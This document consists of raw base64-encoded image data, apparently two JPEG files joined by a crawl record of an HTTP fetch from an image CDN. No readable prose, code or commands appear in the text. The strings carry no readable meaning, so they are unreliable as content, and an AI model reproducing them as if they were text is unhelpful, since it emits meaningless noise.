tA6ysNxtT/ANaP50f/ALjbV/asP3VYi1uWXIZEQ50ZDgDU4YJ5pig0CrjkArTboYy+S5eDLQYNi+kSVb7dat0xQMDa5VpySzgtN/MDHZxGlXOIocOYIRRkSXt07tudhUuP+aZd+8EzYo3AOFq0EvcD0heDtto2FoHeI1PPW4p3vRsMejcYQDfQtrWQ/fgIMldpnZ2ZGnMdato9tkawyDtahqQhvHxmMHWNIANSOtQjiHUcc8QOS0JNB7QaVP4BTbvcLRs01ftQacKL+Rp+Uo7q3s9M0Lg+N2rIjisssEaedNkvbbxZGYBwND50f4E/nn5k1p29xaTj9Z/[base64]/khFTtjkMZme1hc3OmJ+4tRuZYhQEgONMRmhTdpW/lFR13F8rmY9sly1xP1g8aKeS8mbCySPsEmtSTSnqWF4z1rXBK2RvEtNaclFR8jWVy1GiNHsJAy1DgFj/808H95UKM0zYx3RQhAjLjjyYZrDFNPMQmk4GmKfe2zS62l1eL0HErcBzzx0/[base64]/qN5GBuV40HpYzm5J726kEcFuwvke40AAClvnn+Eiqy0j4AVzVWktcKFrhmCE7Ytwc1u7WTaxEmhlh5wT9JqJzFKpwc3U04Fp4pnvDtkZG03j/4oMHZjectVMlb1NHNIAd51tt7dWjXXNxCHSP41yQstvZ4cFa6Rz8kdtuUfiRRu1tHTSi9i21nhW/NwqqceZYVr1Fc5VKVJyCPZPVQojQfQUwBjiS7CjSr6GNnajeWuGVKEhNe6MssmHtzkUbwrTnzUdlZRhrGjtOGbjxJ5HX+5zCC3b9I8T0KoviAeeN/zLDcAOaoI+VSRbTcC4fGKvLcQOvkyUst5K2LUNEbHGjnPPABPcTqJxaQpoXt1R3I0OHGhzJRY7sW1y7DgKak+NzvqpSNJ6+K5wVQmg6U+3gmZJLGKva01pjRUTmHJzSPSr23aKM1lwHXyt6/uKy/YR/ohFEZ/Xt+QpuqpaA3UBzUCa10b9dMTQ5oCzDtdaGuC5+lEB7muP0RULs3Eg/[base64]/AFkBzcoW3dTqY/gOWL2+kKpkaBz1CqMRz+S65upBFAzF8jsAFX+rQ45Y1VDusVOJxRu9vmE8Bf32jDI/rLZx/wDSR/dX3PI8a7mbDFlrcaBR28F9FJNKT4bQe8QK4KvOn3E7gyGManvOQCFnY38c9y4kCJueAqq0ot4ccvZwP/zWKPcWXsEdncdodkl1D01Cjv7om9v2CrC89hp6Gqgp5uSPYtnsXf0ljfFupsvEeDgz8UID+muoMl/[base64]/3Xc7+t3VJLu5aK+zwHM1Hdem3Gye8d3cOawGe3mlkfUj70cD1KPZzuNwy8c8eJG5z6htceOCF37v75LLcQx1ntpnOc5xzqw1UMHvXC4XkkxF2CNJc7pJzUcFrG2GFjQGRsFGgDJZ8gi3G0iu424tZK0OAPUVjstl+4Z8yx2Sz80LPmTxtdjDZ+J3/BY1leug5Y59wh8Z8WMYJGkHnoUWxRaR5vmXtMTXeOJg1taUyJUk8Y/irUl8RyJIFaLw3upNFg7oLVHd3MgYG9l1cyR1lPtNtPhRAkPfjU+cFPnDSYwwtkkJJGIr8vKZzWlw0uPpTo7NniSNBcR0Khszn08yZELRwcXAV4AHOqtoZKB8UbWOpzgUXWpWws1uje2QAVxpgqPheCaYFvMKI1icAOGhafDGvM1FME8DIHAJ0t81/jRlrWlhABBFcahDT4o/KHzKWO0L3eMQXF5qcMqZLNVqva7trxLQNOggA06wVhE5xBwLiCcMeZXUTOyI5Xho/KoopJWPbFOwuYSTTDiiSKNcajrqgjGMpZWt9RVuTlCyMYU4BF3FEHIprxiXNoQOC9qcNJfIA6n4WCJAwMda/Ip3EUDjgsQskcFSiNBgssPIz+AB5cvikZkOlgd2neaih26yu7dlrA0MjdoJOkYY9pY7xAzpEDz/ALSqd9Z1Ngk/[base64]/iD6UyaJ2qJ4DmO5wRUcn/ALTbMTvIi8cxaXafDrSuoinILLcNfgNOqkbtJqcM6Fe50e1tmYJ55Wyh8mppAhdwoEOpbtzeDTDpcArHdobUsvi0u8Z3GtQsVvDh/wDL/wD+RiiieavtyGu6KgLA8vWsll5FCMTwRvXPigvbOjmOlcGOe3OmOattvtbeMwW0fhsdXGgPWor+/aGXDnFpaMqDksbjaYRNJPMYXg8Bo1VzUdr7zWL7GynIbFfuGmMO/COOZXiPcGsa2rnkgNDeequb7aJIbm7Z9VczwnUK1BIqOpY5cyudxhh/jrv7a4di8jmrTJT7lduBe0fUwCmp7+AAUnvNNeQX+8XhdJJFHQOga4mjC2pPZT3uIaxg1SPOAAGdULjbI2QW1u8tE0eGstNSVY37SCbiJrnAc9KfcVfVyAXNxFCXCrRI9rKj8ohVF7bkCpJErPnQc0gg4gjGvJ2ntafwiAjR7T1EchRPNOD/AKpV1uO6yNt9nsW67iWTJw4geZXlxtALdvkkd4TTgS0HPzowPk0QvNQ2pz6KFNaGmK3B7cjk23tmgADtP4uPOi7gFTjWisjTExU9Lj8ylBANGOoCKjMLuN6qBHS0CvMBy+FMNTOZYwNr0htf0UKwNrUcG/qqWC3aGxtYaU6VJ1qUVxq0083lHoTrURObE9+tzy06SC6uabb3EQfC1oYG4DIY8E21so/Dgbk0f5UQVuyudwwjzBTHiACPUiOlS3zjRsDdbuoKGVrtTJYxIw9BAKFRXS4P84RipXsAUTpdOTuHkZI4Imi6PghT4xpGSwHJjwwp0p1/I36uAf65X3OSSRxo1jSSeoVV5eBxdEw+HGDkKYGixyVltsTdRmkBf0Naa/cUNs0UETQ3Do5ZreN2ploCxp4doEOCA5ghwDsChA9xDZxoHN2iqDGh5Qif+WuhXG8zMqyxbSBx+/fh8nLBDI6klw4tibzkCp9SqMuTcf2ZTuIq75ViFHpGNcvOm6WBxLmlwwrUkK1aaYQsoB+KEE73qlLG7aLEW+qvaDw8uNURaXDJ6Yu0GtB0pr/d23ZcX2oAsk7unHNe6P8A7ptIbSUTzGAQmtT4bq1xPBN6h8i3Tpip6XNVjdXO4F+ylp/hC4EaTVVpUcy3XaX3kbdwfBRtvUaj2wcusLcLKeVsNTqYHuAB0mmCPi7jbt04GrxgfSvrNzgwzAeCflRruDXU4NxKIZLJI4cA13zIiC3lkcOGh/6qpa7YXHhrDx9xfw+1Rt6TQ4ecqkVtHD+L/wCakm94pm297Ymk+YLxzgFS2nuzamQNFXXcjHANaeatE0bhdyXT3u7Ae4lrTXmUU1xdNihnYHgAjBp5qKLbWSmbQdRkOOazUft1tHcCI6o/EFdJpSo8yltrC2AkdRsTYhQg6gW0p0qwt/eS5ksdqtmNBia7TJO0cJKYu6F7T7h7a25guTpu4sBQmp1U8y9u96JKTz9qO3r3AcaEKa8e0ubC0u0NFSSMgFPvPvEZLK0qW7faCo00NNRHmaop/[base64]/[base64]/syn8cTyW7XYsLtLgtvlj2u18R9tG90jog5xcSRWp6kKUA5hgFmtxFSPqHYtzGGYW7O3bcZYnSyERCXXJUA8AASEQdxcaZ0hm/UXuzvFtcyyWO2yyvupGwS0YHROaDQt5yqMdcOAwB8GQVA/JV7t0EN2+S4ZRmmN4xBB+96FbWP9Gv5HwsDXODXUJ87ESz3dv3EcMv9hT+8h2qS1bM0MbFcYuNSTQGjVIxlWOkrUNNCK9Shur/AG2G9uJX9uWdutxoOlV/9v2HnhBVRsFgP+i1DTstkOqILDaLQdUQX9ptf3YX9otP3TV/[base64]/[base64]/GQB51aW7R2RI17ictDDV3qTY4xpY0AMAyAAoPJLJ4myNOFHCqbBbRiKJuTG4Dlg2GJ+MgMt5Q5RjFlfygpJK1LzysNcWlbRsNuwxticxtzPXFzG0LWq2HNEz5EEMU3nLcvNVO3GVp9isiA1xyMta4c+CAGA4ck1xIQGRMLnV6k3cHdx8j2sx4aXfOm+bk3E/gFGdha5jhWlaH1ohzThxGI9SiJOTga+dbWQ6odZxkfnOWazTrTcL2GGWdoDIHPHiO1GnczTHf09rg7tAvpXHFYbbF1kD5lQbdCGnMaRj6kdO3QA/iBCljCOnSF2bSIfkhD+Fi/NC2xsMbYx4zjRop9FO83yq1P4X3Fmhx4ItddQtcBiHSMBHWCVjewD/qx/Osb+2/fR/Omt/qFtqcdLG+NHUnm7yDhiDjXkvOnP0hHHN5AVlbXk7xeQR6HQsje4kDLECij3C2DmQyGjQ8UOCzTJLCf2eV0+gvAqSNNaUUV04umDgJISZAOYjvOCtrKHZPE3hrNEty6SLRhg04PU+4Qu/ip9IkaXMc0CoJADXHm5lbi9/mwxvjcwdTHiePJaXnuvE6W3YQJo8C1wI6S3JSHftumu7C7e58jwG1i1HpcU/bNr2+WHZI6EymjXSu6g7JCPcGllw8nsOpUesqztgO+9ooFaQ5aIWNp5kKFWr/d/cm2TYWOEzXtLgXE4HAoGLe4H6CHaA1wwBFcCVE2dwfMGgSPFQCaY548lufdy1F0xxpKNTAR6SvrNkLvxXR/rITbnbm0utRBhPMqFERCrg+tOpRbnHF/E2h0zNAx0gZpt02M1iNQOpQz/Sc3EdIRfK4NA++wQttu4Gj3ClDjjmFDJIaupQrzIniJG/[base64]/3kh7PmKEkUjXxnJ4IIKz8o0zpgrzcL9rpra7wimZjRje600yoiHA6m5FUcPPyfIrOHuxxacBxJOahBOUTBXzIIK2sbVhfcXP1cYGYqO95lbbfFQujAMr/vpD3nHl9lifpur95iaBmGAYuW31xI149Ogocm4/iFSWt/bx3MAhFWStqMa1yonPsnOtHkYRsppr1KS8jc2WGGri8ChoBVWVrZ7dE+W1gZbl0lRXS7HLrUUrqNdIxr3NbkKitFmrSR8bXPMTKuIqe9RRY/Qb8iNDTDNXTN4YG+7rXH2X8XhwQrmp7TY7l1pfv7kzDRwHQVFa7/AHT7zcGntzSGriOTbAf+If0UesfKrQcNR+6s1gcVvRdi43ZrX8VqxY30BfZMPmCsHCKMFs7KEtGZNFAMgI24ebku/N8oQMZAcXGhPOh7TcuEQxpUkEBWfS40+fkjA/8AmR+irUYfZAeZABDJYeQUakmgFK9SgdprHbfWOPCgWGAGSGKHQgSq5rNHH1o4n0rNUQ1YtL6HqonxRyERzAa4xkajin/V4EHHBSMMZIbXQ2mCLpXGOEE0a08OpMY0U7ShZxoDyO/at/RK9Py8jPxm/[base64]/4e6rJF5gmM360dBqzvrftRV/EzCbNt19HcsIrRpo4dbTj5T4LiJk0Ugo6N4qCCpLzYaMkoS60eezkcGHgpILm3dDJHUOY8EEHnrxRqKjnQ61BzVb8qiFf92z5EF50d9kOu6DSyFpGDaihQHHkJcaNbiSeZXDo3arOyrbQ0NWu0HF461Y9T/wBEocm4MjaXOMZwAqcFe7g0ExsHhAkEfLybg+tD4ZoohHayve8gijDjjwKhZIKPbG0OHMaZLNWRP/BZ+koxX6DfkQxT/dy1mfJukNfEYWENFMO8eSXd7qKS4ihziixcepM3W2gkt45MBHLg4VQW3ftD+in+ZWPTn6OTDNT3s8VwZ7l/iTUloC6lMAvsrin7RfZXH7z/ACUUrYpxJC8SMrJUYYpsY7rBQdQy5LvzfKqtNCHHFR3E1n495FLoe490ACuITY42NihaKMjYKAIJtMhcgmnQ2qhiktrkPjYGOIpSozWMFx6R8xVTDc0wGFDmacwUdwzCOVoewHOhFcUFHa7rI9kkvd0tcRl+CChW7cP+m8/7Kxv3AEgfZP4+YL2za7j2iBxza0gig5iv6hdN03l/[base64]/IU+a5eXTSZmtQE26s3GraF8deySOhMfG4NmDaSsriHcUG0r0pw1+JdOBDIxQ6Tzlf1IzntH7E1pT8VXFy9/[base64]/Zs/RQx8jNSRxvpeXLaRgZhpw1IOa4OBxLhxJxKszTIP/RKHI6GVodG8Uc0ioIUke227IGSO8SQNAFXHiack2l1JHnSG8+C2yaJwLWW7YXEAd9ner0rHk291ah0Df0kwfgN+Rc/Qn7pb27Y7+X7ScAaiDjSuapVG3umCWF2bTkmwWsbYoRk1uA5Nu/aEf6qc/qVh1fOs0MarLBAkoElDtjHIVxQWauyMsP0k/rKudvJ7MjQ9g/CGHJgDhxombc94ddyyh/[base64]/[base64]/wCLcYDzUTJNwebtwzt6Uj/zQhsoWW0Lf93EKDyPa9znbDDWgJzPDAIT7fcsnjIrVp4IY+RNDuUUd1PPRttauAJ1ff0PBq0sDdDK6njiSfkUB6W/KmD/AJbfk8mS4nk8OGJuqV5yACmeHERBzmxM+9jBoB91C2mcXWsh7Lia6XK1LiO21/h9elDyMUzaYH6obT+YocNR51eWrDrfaXT30BGDZNNMFV3ZAzJKLpbltxN9GCE1JPMrfcrvsDxAI4sKRxg5FN1bhC3sioLssF290hFMyCpILWxM8LTRk7jQP6QqR7fEPxiT8hVI7S1a490Oa8/dTXbzbFt8T2mQ0Daeco6bOdx62hW77KB8DrZ+t4kINQRTCirz59Ch2yO0hmZGB9ZIHFwPHIqosbQcwLX/ADqrLOza6v3jyaecqSYbtdRCbt+DFJpYyvBoxwWO831f2oX94vf3o+ZMed5vWmM62fWjEjh0poF1D2eNDXDnWF5F6Cpdv3S6ZLayCpaKjHqqn6ci40KbdQva2VlHM110kg1FacFlYgAZhjxj6UWu3T2UHP2bDDrKfI2Yz3UwpLPJi806Uca85RwTKkANIOPGhrRMg/pjHeGAwODqVDcKr+2DqDsV7SLf2UxADSSDXnVeBQRDhUFMc1zvDaaseDRzeo5qO33l5ZgPCvm9pxA+i8f7SdDC6lrEaRNHMMK/lckOIoHAmuGRqmB9k6rQGnS4UwFMFR1pIK/hBWotGvjfC8POunBWs00o9ojBZKCR9HAFH6xvpC7UrfSFHFC7W2vaI51HhgaIDnRIzRFEcFlgnSymlBVo6V7ZLUOc8Fgr9EcVB+L6/gH9f3QmdACa1mbjimjJ5pVVB9GC+uPiwNFZI34gt6inSQMbFCH9hrcz6FDqfWrMa4/KqPhieOlgUBt7eOE1drdG0NJ7J5laiVgMcpDJG87SV4kcboi41NA0j1hEsmkbXhRvzJgjlL2yioJ6cE/2yBr5bbIGmPXgvCt4mQx56GNDR6qK5tXGnixuaDxyU8BFJIXuZp4dYCsbOSURgNfIanGjaGgXgQMDI2j5BxU/aBcRQBOccya+WeTJZcmI+OeA/iatKghmnbbPc8NklkBLQT1ItmebxzDhJFVjSOcVQFrZxM/CLau9Kpw5uHk6ruTxbx/2VlH2pCeGr70Izbg/xpzX2bbYzWKFtcHE1xdRNdZ3T9vuqg6JCTC/o0jBMsPeBvsF64hscvfik/CDh3POmvY4PY4VY9pDg4c4Iw5J9yvHARxN7La4vdwaFLcTSU1gtiZX7OMH7qbGzuA4lW/MdNPSmfiN+TkHAVFSo9u3CKSK3eKi9b2mg0+k3NMurOVlzbSd2VhFPOCahO2WzlDmEVuyPpHhHgnOJ1TSYnoXgynPFrulWz2SUuLdwdbPJ4fSafxlHDPcix3DTSS1maW0cB/xD2cVVs8RHOJY/nX197DH/wBRp+QrxZNyhbH98XKWx92Xm8vngtfdaS2KIUxcNXeIUv1rnayXXFw44vJOKmbbXDovaMXFppWnSvrtwuqnMMej7LES4/72TF3WnTOPiFwpStKImh87qrFjT0Gq8Jx0NrhozWL3+lamudUZKrpHE9a77vSqF7j0HLlqjRDUTUZLMrMqoK7yzWaxKo00C7y7yo51Rycy7BIdzhd96HbfgqPe4g51Kz6kByUOSMkJqw4OjORTnvPadiejo5M6EcRmq+M/Ffau9KqJC/oK0QOlhj4sY4YrGeX84IeJJK7n7QTXSGjcCPSom1xwwVa5IiqJCdVtU7QzEZIuuHUaPo9CrkG5GnAKOJ0bzoFNVMFi9zTzEIkXFKUzB+4gBcjHoPzIeHMx3UVgQeoqqyKkqDnn5wgOaiE7+OICFMBTBBPa11JXjAdATCcNRUB/BHJX70n1hW7240cKeZQOPFjT6l0qOWn1kbxj0DFRvc6kTyA7z4YqvPkegqiF5GKRXDaup98M1t25x1DYXfW0/[base64]/b7z2XXhIAe8Oop9w9xcxhOknMv50XniVUHFCJ5pIzFjulCGWMS0zcV2YdLes/Ou3bh3pX8r1YleFQQwDvU49C0NwjCzwQx8nH48ByYfAhyGKYdWSGo5hGM5HEI44onMcydRoxQtrKMiOoDpKYAZfdVztUn1jrU6HSc+FVRwp5lQhcfSV2Hkeddi5LegFDRc166IeHcHDmNAvtdQHGoT7W8q5rz1hCRuFM2oOY7Q8cOCEc/ZcOKJBqo7Vpq3VU+ZW807dLH1coDw0jkm6DX1FNPM6qtzWvZ5L2N+OiMyN62qN5NCwtIHVRWs7fpRivWMOR5a3VLBiPOrh9O1G1zeop7JJR7RaAtLa0wA/yUsxcfCceyD0eUUfIzWaz+O6xkcHKGaCQtaHh8Un3pObepyZeRjTMzC5i+9dwPn5PFu52W0TfpyGgTmbXD7bM3/[base64]/I9tSSvrNnt21zLAPuo/wk0RPFjmNHyKsV1dRnh2mkD0NKPs26vB5ngnD0NVLTd4iOGpjj8irbXsM3MGteETHaGf8Sg+VETbLPhnkvr9rmZpzDgmx3Fs+LU4N1lpIBJVtuvgm9224j1+0QjFnHthUeNTelOaw+LHTs1w09CZck/Wh2tQMnOpsTdKjhbGA1mHaB+ZUlND+CPnCntY9XiSAaa9AT/PQcc0yN7wHg4g81Fg4HzqeLA+JG5tK84VxC7OMlvoT4ZHVMJAYPwXIvkcGMGbiVJEZTPrbpd4eNFdSWgcI5X9iqnYyQiO4Ba5vPVU5vLKP+B+E/uOPZPMUws+sGkgwuIDZBzElERMj2yLiZXNc7zBpKL3TS30vSS2L0FHx5AxnCNpRDOw0+lVOJ5/[base64]/kZvzHfMnTS2krImd+RzXACvOaeUXuIAAUO8/06Q7fc4xvaKuLefQBqphzIahp6HYH0FDDycASeAaCT6Aq+zz05/Bl/VQibDKZXdyMxyB56mluoofwlxT9jL+qhW1n/cy/qo8KZjjyHlwITbDaYPabtwqIg4DDzpu471t5tLJ0vgCQua76ylaYFAkhYmvkauGWKwtJjXI+G/5l/JzdP1b/AJkHXEL4WnJ0jXNB6i4BCy2yL2m6IqI2kDDzqIbzZutDPXwquadVPxSeWoKpVNstvjdc3LgXBjXBpw60yDerd1rK4VDdQdUdJCFxb20ssDsGPaCR05Ci/k5QOoj7i8K6Y6GT/hvq0+g0WLvWu/RYPqsXKkLXSEZ6AXYdNAh9TID+K75kyGNxMrsA3GtekICYEHI0xCx7R6WqroY3dbVV9pC6nDQMCvAfG2SAjSYHAadKkvvd17bPcSC42hwa92eB4J+37tavtbpuIBFWOHO1/dKEdtDJcTnERxtLjTno0FfXQTRfjRv/AFVg4+drh8oXAjpC7leqiz0mmKpDcaG81VQXf+sgRc6gOBcnSSmsj86KU23afMRhTCgTnXFwYm/eg0FCqNrI7iqdxpyGfoQcyJ5aMS8ggetCuYz8s/4IFonJBbk4GhRLQZHffOJVAdLeYKpxPT8BzeV1K096LiUOtNwjAjh4gtNar/[base64]/[base64]/e8zkRjXbsgGVa4lHdbaV7ZrUGkTSBqoKYhWcd68Ry2lvJPctoMKvcQKlbht9nC+B1lEZfEo06hG5oNARxqpt2tGCSwjb25Dnl0YI/[base64]/Ou1YPB6G/5r+UlByoGlDx2Pj/ABwQPWtELcTwAqU1tnYySVye9pDR6kyXfL1trH9OKAN1U6ySiYbUXU7P9/MS4mnQnRxhrIxkwAABO6z/[base64]/wAHeSgXQ0k+de78hGn3fbMXbvcEVDI9BoXflK6u9j17naQvLRNC9jGs0j6TZCD6FtulrnufUPiY9uqvMSSrq394bn+munic2GGV2oucW0FCytM/pJ5BrUk1x5+nyLG/[base64]/eXfvLdWvsly6DRER2qCtcWYLdtr33dZ7ixMYFs+XE1oKnJqtr3ZJTLaxW/hl7hQ11V5KoCqJbw+fH1KxjsNxt7G0mY3XG4nxCS3EuPPVXW7x7n7Ld7gQy4mma+hdXU3S4V7xAW2e8VvfW43Y6WiNhcXStJBFCMMelbMeJ255I/6zltP4zvk8mLbGa3e75idI8Gvhh+rvdKs7z3VB/[base64]/[base64]/eARm+LA1rnuaSGg8KkcydtAu4jYuAYYy9ndApzoXm1yQxT41fqZjXOmKsN4toDLtjLJofO3IAyOofPXybm3vXMbfSTAWxcBqIp6aKH3evGa5N7cyBlBWgrqqDwyoo3XjpLWGYAlsYeQXOAx7Nc1b7jfTv/AKQ5tYNLX1AwxwxV1v1oH3HhRF9vO/[base64]/vNBHqik7NyWjBhpTtIEZHLkHITnhgOtbbu89w/2ogSOZ4jKFxxoWkobNuADLJrmlrwQ0tLcsahbEdtvPaXyFrXt16mta0n8I5LZmvw/wDt0nqmJPyrafxnfJ5B6lY+7xnZ/[base64]/wAKnIGcDR5y5WdBkySv5jla2XvBsp3O9uoWugeDpaAThWitbmz91WbaSNUN03VUtPPiQtrYSNbYe02tSMT5IjuJWxeM0tY4mnaombq68ktJhCyJzGOowlpNSMeK/us37wKOSXc5nsY4FzBIMQCmbJDK0Pla23hgqHPMcZqCeNChXPj5EW8smDWbXINcdaF2WFF7qsbp8Rl012gZjskYq3Ox2FrfyUZ4sd63U3EcMQreey2+zuN1p9bZyNJgYag0DarcJtytoLS9MJ8W3tgWxjjgCm+f5T5EIGZe2npC/pV3IYre4jbqlaaU86Df6tOKf81vzKC6j3Sd00Dw+NviNxINQMk93/MaAerybOx3dpdYTnTKAaYkgZqPbrO8tbDb7YB7I3PxxxxIqtu98dtEFzLtz3CNlsQ5jpCKBz6da93fdWKYSyWtwyTcpScGSPBo1WQxayyvhfNc2nbrD4QA9KsbMy+I+1jJdkKA5A0WazWKgtzK2ATyCMzO7rA7DUULuGds11cxg3W6vIo2M4u8MnIpm17aT/RNvAiGNfEexxOsqz3myOm6sZRIwD6TR3mnoITnMiZPBcx0v7B9C5rnd4iqFttt8bmG5Hii1d34Q4u7B6tKGHLXiMPzjRWe4nftwAHhzMhZK0RjAO0gHghs19cTW1q0tcJ4pGslJaKYkLa5Pd7eryDdbmYRC6fKDoDuNacV/W9+36TeJYYDFFrcCaPIdxC2ePUPEGolnECmfkVUPvoyeP2BjHW/gjF/iFwPa8ysdqsriK2neSfrSBXXkArqK63iWWF7vEkZM5ogjIFOzxwPaUsNjucc0oBafBc3UMO8KjNXnvL/AFmSaOQuklF4QZCSSaN08PJ3kVzicKfdV7tZinm3i2DYXMIaG1IBqfSmWm63I8K8i07hZmgBBwIqonbDAyL3e0nTE01Zpp2yek8VfFm02zb0RPaHVOrxq9fOpzCAITI7wgMtNcPLz5cFiaKmrBd71rB2KzRoSsys/wDH8k7cdrDDcOaGkSVpgajJR+8pMTN1ir4ZAOnHNRbhupY66ga1sT2ClNJJUVvHeRtihaGM7OOkL2vdJzcTnAcwHMPJbJG8xysNWvaaEFaf6tKWgYVNV/dZV/dZV7RuF0+6nyDnnIdA8jBSjaJWx+P9pqFUzc7+4M13EQ6InJpBrgE2M3Ytg0AaohQkAUxVf6rLq5wpNqnnZNBK3TJK8dsgqnkNe3vMIcK84xTtse+OCAtDBJEKOoBRBo3K4oPwyop2bjM58Lg9rXOJBI4FHbtwbCLUmvYGPkh8biyRpq17TQg9CLrq5lnLu9rcSp/6JcBsdw0sfFIC5oqKagOdSXdxK6a7lcZJJ3Gri8mtaplrHuQcyNulj3Nq+nWpL3cJ3XF1Kavkd5BBTPd43pbtzTkO+R97qVBksELzaLgwSVBdGaljiOcK53TcJDLeXby+RxyFeDejlwWPH/QJkTNydHFE0NjDRjQCiPi7tcHoDqKOWe8lnkhcHxeI4uAINUSZohgAPtMmgAfSRvt1uHXFwRQE5AdA8l217W+MWr3+IdYJOpRe8Mt2XblE8Oa76FBwonO3LcH6HUrDGdLChPYXEltKDXVG4ip6VFt+63njW8WVMCac/p8jNXL9pbE510wxyGUVoK1qFd7xdta27vXB8wb3agAYehUc2oPeQ937RsJsKFo1NNQ11apz9A1OcXOI5yarAfCYVCCz/wDF1PIyWSy5MFQHBZrNYH4XNZ+Tj5GPwnDkpyZrNUJVR/4Qz+Gz8rPkz8rHyM1n5NUMfKz+AoUOXBYeSFly48ufk5+Tms/iBw/8M15cCs/iY5MlVYIV8nAeQPIw5M/gK+Rms/iOSx5f/9k=

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/cf8a9b63a97747619d3c50c9534d3bb7?t=1768931595446
body_size: 232734
content:
/9j/4AAQSkZJRgABAQEAYABgAAD/[base64]//wAAoAIABAAAAAEAAAUAoAMABAAAAAEAAALQAAAAAAAAAAYBAwADAAAAAQAGAAABGgAFAAAAAQAAAWIBGwAFAAAAAQAAAWoBKAADAAAAAQACAAACAQAEAAAAAQAAAXICAgAEAAAAAQAAGvkAAAAAAAAASAAAAAEAAABIAAAAAf/Y/+0ADEFkb2JlX0NNAAL/7gAOQWRvYmUAZIAAAAAB/9sAhAAMCAgICQgMCQkMEQsKCxEVDwwMDxUYExMVExMYEQwMDAwMDBEMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMAQ0LCw0ODRAODhAUDg4OFBQODg4OFBEMDAwMDBERDAwMDAwMEQwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz/wAARCABaAKADASIAAhEBAxEB/90ABAAK/[base64]/[base64]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